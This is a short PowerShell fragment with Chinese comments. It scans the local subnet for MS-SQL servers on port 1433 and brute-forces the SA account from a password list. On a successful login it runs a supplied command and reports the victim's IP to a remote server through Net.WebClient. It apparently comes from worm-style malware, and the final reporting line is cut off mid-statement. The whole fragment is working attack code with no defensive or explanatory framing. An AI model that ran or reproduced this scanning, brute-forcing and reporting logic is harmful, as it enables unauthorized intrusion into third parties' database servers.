 # 暴力破解MS-SQL数据库SA账户
write-host "start mssql port open scanning..."
# 扫描当前网段内，开放1433端口的主机
$ms_portopen = localscan -port 1433 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $ms_portopen[1]
foreach($currip in $ms_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start mssql burping...$currip"
for($n=0; $n -lt $allpass.count; $n++)
{
$flag=$false
write-host("Try pass: "+$allpass[$n])
$flag = mssqlrun -ip $currip -pass $allpass[$n] -cmd $mscmd_code
# 当登陆成功，将爆破到的信息上传到服务器
if($flag)
{
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=ms&ip='+
break
}
}
}
}
}